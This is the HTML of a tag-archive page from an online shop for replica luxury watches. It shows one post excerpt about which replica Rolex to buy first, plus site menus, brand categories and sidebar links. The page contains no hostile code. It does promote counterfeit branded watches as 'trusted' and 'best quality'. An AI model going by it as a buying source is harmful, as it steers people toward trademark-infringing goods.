		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/tag/first-mens-rolex-watch/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/tag/first-mens-rolex-watch/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/tag/first-mens-rolex-watch/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
			<div class="inner-intro header_intro header_intro_bg-color">
				<div class="container">
			<div class="row intro-title align-items-center intro-section-center">
				
								
									<div class="col">
						<div class="intro-title-inner">
    <h1>Tag Archives: <span>first men&#039;s rolex watch</span></h1>
</div><ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="current-item item-tag-420 item-tag-first-mens-rolex-watch"><span class="item-element">first men&#039;s rolex watch</span></li></ul>					</div>
								</div>
		</div>
	</div>
			
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span class="breadcrumb_last" aria-current="page">first men&#039;s rolex watch</span></span></span></p><div class="">
	<div class="row">
		<div class="col-sm-12 col-md-12 col-lg-8 col-xl-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">
					

<article id="post-46797" class="post-46797 post type-post status-publish format-standard has-post-thumbnail hentry category-day-date category-daytona category-gmt-master category-rolex category-submariner tag-first-mens-rolex-watch tag-rolex-watches">
			<div class="post-entry-image clearfix">
			<img class="img-fluid ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/03/Rolex-Submariner-116610LN-Replica-1400x600.jpg" alt="What Model To Buy For Men&#8217;s First Replica Rolex?"/>		</div>
		
			<div class="entry-header-section">
			
	<div class="entry-meta-date"><a href="https://www.hontreplicawatch.me/2020/03/24/" title="6:46 am" rel="bookmark"><time class="entry-date" datetime="2020-03-24T06:46:23+00:00">March 24, 2020</time></a></div>	
		<div class="entry-title">
		<h3 class="entry-title"><a href="https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/" rel="bookmark">What Model To Buy For Men&#8217;s First Replica Rolex?</a></h3>	</div>
		
	<div class="entry-meta">
	<ul>
		<li><span class="author vcard"><a class="url fn n" href="https://www.hontreplicawatch.me/author/angel1095hd/" title="View all posts by Angel1095hd" rel="author"><i class="fa fa-user"></i> Angel1095hd</a></span></li><li><span class="entry-meta-categories"><i class="fa fa-folder-open"></i>&nbsp;<a href="https://www.hontreplicawatch.me/category/rolex/day-date/" rel="category tag">Day-Date</a>, <a href="https://www.hontreplicawatch.me/category/rolex/daytona/" rel="category tag">Daytona</a>, <a href="https://www.hontreplicawatch.me/category/rolex/gmt-master/" rel="category tag">GMT-Master</a>, <a href="https://www.hontreplicawatch.me/category/rolex/" rel="category tag">Rolex</a>, <a href="https://www.hontreplicawatch.me/category/rolex/submariner/" rel="category tag">Submariner</a></span></li><li><span class="entry-meta-tags"><i class="fa fa-tags"></i><a href="https://www.hontreplicawatch.me/tag/first-mens-rolex-watch/" rel="tag">first men&#039;s rolex watch</a>, <a href="https://www.hontreplicawatch.me/tag/rolex-watches/" rel="tag">Rolex watches</a></span></li><li><a href="https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/#respond"><i class="fa fa-comments-o"></i> <span class="leave-comment">0</span></a></li>	</ul>
</div>	
			</div>
			
	<div class="entry-content">
		<p>What should be the first luxury watch for men? It is really a very big problem. Most people will choose the Rolex brand. Yes, Rolex is indeed the most popular watch brand. Rolex is a very good choice. But Rolex also has many Rolex watches, except those that have been discontinued. So what model to [&hellip;]</p>
	</div>
	
	<footer class="entry-footer clearfix">
			<a href="https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/" class="readmore">Read More</a>
						<div class="entry-social share pull-right">
					<a href="javascript:void(0)" class="share-button" data-title="Share it on">
						<i class="fa fa-share-alt"></i>
					</a>
					<ul class="single-share-box mk-box-to-trigger">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=What%20Model%20To%20Buy%20For%20Men&#8217;s%20First%20Replica%20Rolex?&#038;https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=What%20Model%20To%20Buy%20For%20Men&#8217;s%20First%20Replica%20Rolex?&#038;https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/&#038;title=What%20Model%20To%20Buy%20For%20Men&#8217;s%20First%20Replica%20Rolex?&#038;summary=What%20should%20be%20the%20first%20luxury%20watch%20for%20men?%20It%20is%20really%20a%20very%20big%20problem.%20Most%20people%20will%20choose%20the%20Rolex%20brand.%20Yes,%20Rolex%20is%20indeed%20the%20most%20popular%20watch%20brand.%20Rolex%20is%20a%20very%20good%20choice.%20But%20Rolex%20also%20has%20many%20Rolex%20watches,%20except%20those%20that%20have%20been%20discontinued.%20So%20what%20model%20to%20%5B&hellip;%5D" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/&#038;title=What%20Model%20To%20Buy%20For%20Men&#8217;s%20First%20Replica%20Rolex?&#038;summary=What%20should%20be%20the%20first%20luxury%20watch%20for%20men?%20It%20is%20really%20a%20very%20big%20problem.%20Most%20people%20will%20choose%20the%20Rolex%20brand.%20Yes,%20Rolex%20is%20indeed%20the%20most%20popular%20watch%20brand.%20Rolex%20is%20a%20very%20good%20choice.%20But%20Rolex%20also%20has%20many%20Rolex%20watches,%20except%20those%20that%20have%20been%20discontinued.%20So%20what%20model%20to%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/&#038;text=What%20should%20be%20the%20first%20luxury%20watch%20for%20men?%20It%20is%20really%20a%20very%20big%20problem.%20Most%20people%20will%20choose%20the%20Rolex%20brand.%20Yes,%20Rolex%20is%20indeed%20the%20most%20popular%20watch%20brand.%20Rolex%20is%20a%20very%20good%20choice.%20But%20Rolex%20also%20has%20many%20Rolex%20watches,%20except%20those%20that%20have%20been%20discontinued.%20So%20what%20model%20to%20%5B&hellip;%5D" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/&#038;text=What%20should%20be%20the%20first%20luxury%20watch%20for%20men?%20It%20is%20really%20a%20very%20big%20problem.%20Most%20people%20will%20choose%20the%20Rolex%20brand.%20Yes,%20Rolex%20is%20indeed%20the%20most%20popular%20watch%20brand.%20Rolex%20is%20a%20very%20good%20choice.%20But%20Rolex%20also%20has%20many%20Rolex%20watches,%20except%20those%20that%20have%20been%20discontinued.%20So%20what%20model%20to%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/what-model-to-buy-for-mens-first-replica-rolex/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
				</footer>	
</article><!-- #post-## -->		
				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		<div class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
    <aside id="secondary" class="widget-area" role="complementary">
    	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.hontreplicawatch.me/" >
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fa fa-search"></i> </button>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/what-captivating-benefits-hontreplicawatch-watches-can-offer/">What Captivating Benefits hontreplicawatch Watches Can Offer?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/how-good-are-aaa-rolex-replica-and-how-to-find-a-reliable-sales-site/">How good are AAA Rolex replica and how to find a reliable sales site?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/where-can-i-buy-the-best-replica-watches-in-the-world/">Where Can I Buy The Best Replica Watches In The World?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Best Imitation Watches For Christmas 2020" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/the-best-imitation-watches-for-christmas-2020/">The Best Imitation Watches For Christmas 2022</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Buying Guide To Luxury Replica Ladies Watches" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/buying-guide-to-luxury-replica-ladies-watches/">Buying Guide To Luxury Replica Ladies Watches</a>
									</div>
			</div>
				
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Angel Hernandez</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-1514">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link">Lucy</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-559">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Free" class="url" rel="ugc external nofollow">Albert</a></span> on <a href="https://www.hontreplicawatch.me/the-best-replica-rolex-watches-in-the-world/#comment-285">The Best Replica Rolex Watches In The World</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.hontreplicawatch.me/2023/01/'>January 2023</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/10/'>October 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/09/'>September 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/05/'>May 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/12/'>December 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/10/'>October 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/09/'>September 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/08/'>August 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/07/'>July 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/06/'>June 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/05/'>May 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/04/'>April 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/03/'>March 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/02/'>February 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/01/'>January 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/12/'>December 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/11/'>November 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-444"><a class="" href="https://www.hontreplicawatch.me/category/bell-ross/" ><span class="widget_categories-post-title">Bell &amp; Ross</span></a>
</li>
	<li class="cat-item cat-item-457"><a class="" href="https://www.hontreplicawatch.me/category/breitling/" ><span class="widget_categories-post-title">Breitling</span></a>
</li>
	<li class="cat-item cat-item-287"><a class="" href="https://www.hontreplicawatch.me/category/cartier/" ><span class="widget_categories-post-title">Cartier</span></a>
</li>
	<li class="cat-item cat-item-370"><a class="" href="https://www.hontreplicawatch.me/category/rolex/cellini/" ><span class="widget_categories-post-title">Cellini</span></a>
</li>
	<li class="cat-item cat-item-407"><a class="" href="https://www.hontreplicawatch.me/category/rolex/datejust-rolex/" ><span class="widget_categories-post-title">Datejust</span></a>
</li>
	<li class="cat-item cat-item-419"><a class="" href="https://www.hontreplicawatch.me/category/rolex/day-date/" ><span class="widget_categories-post-title">Day-Date</span></a>
</li>
	<li class="cat-item cat-item-400"><a class="" href="https://www.hontreplicawatch.me/category/rolex/daytona/" ><span class="widget_categories-post-title">Daytona</span></a>
</li>
	<li class="cat-item cat-item-431"><a class="" href="https://www.hontreplicawatch.me/category/rolex/deepsea/" ><span class="widget_categories-post-title">Deepsea</span></a>
</li>
	<li class="cat-item cat-item-399"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer/" ><span class="widget_categories-post-title">Explorer</span></a>
</li>
	<li class="cat-item cat-item-480"><a class="" href="https://www.hontreplicawatch.me/category/rolex/explorer-ii/" ><span class="widget_categories-post-title">Explorer II</span></a>
</li>
	<li class="cat-item cat-item-409"><a class="" href="https://www.hontreplicawatch.me/category/rolex/gmt-master/" ><span class="widget_categories-post-title">GMT-Master</span></a>
</li>
	<li class="cat-item cat-item-310"><a class="" href="https://www.hontreplicawatch.me/category/iwc/" ><span class="widget_categories-post-title">IWC</span></a>
</li>
	<li class="cat-item cat-item-371"><a class="" href="https://www.hontreplicawatch.me/category/panerai/luminor/" ><span class="widget_categories-post-title">Luminor</span></a>
</li>
	<li class="cat-item cat-item-286"><a class=" parent " href="https://www.hontreplicawatch.me/category/omega/" ><span class="widget_categories-post-title">Omega</span></a>
</li>
	<li class="cat-item cat-item-305"><a class="" href="https://www.hontreplicawatch.me/category/rolex/oyster-perpetual/" ><span class="widget_categories-post-title">Oyster Perpetual</span></a>
</li>
	<li class="cat-item cat-item-299"><a class=" parent " href="https://www.hontreplicawatch.me/category/panerai/" ><span class="widget_categories-post-title">Panerai</span></a>
</li>
	<li class="cat-item cat-item-439"><a class="" href="https://www.hontreplicawatch.me/category/patek-philippe/" ><span class="widget_categories-post-title">Patek Philippe</span></a>
</li>
